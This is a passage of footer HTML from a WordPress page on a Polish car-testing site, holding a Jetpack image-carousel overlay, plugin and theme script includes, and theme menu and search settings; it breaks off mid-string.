<link rel="modulepreload" href="https://www.testauto.pl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://www.testauto.pl/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.testauto.pl/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-gallery-css' href='https://www.testauto.pl/wp-content/plugins/responsive-lightbox/css/gallery.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://www.testauto.pl/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all' />
<script type="text/javascript" src="https://www.testauto.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.testauto.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69104873\",\"post\":\"31666\",\"tz\":\"2\",\"srv\":\"www.testauto.pl\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "69104873", "31666" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.testauto.pl\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https:\/\/www.testauto.pl\/wp-admin\/admin-ajax.php","nonce":"d98ab613f0","display_exif":"0","display_comments":"0","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.testauto.pl\/wp-login.php?redirect_to=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.8" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=14.8" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.testauto.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_25';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_25');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ff0000","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"2751","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_mega_cats":"yes","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_28';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 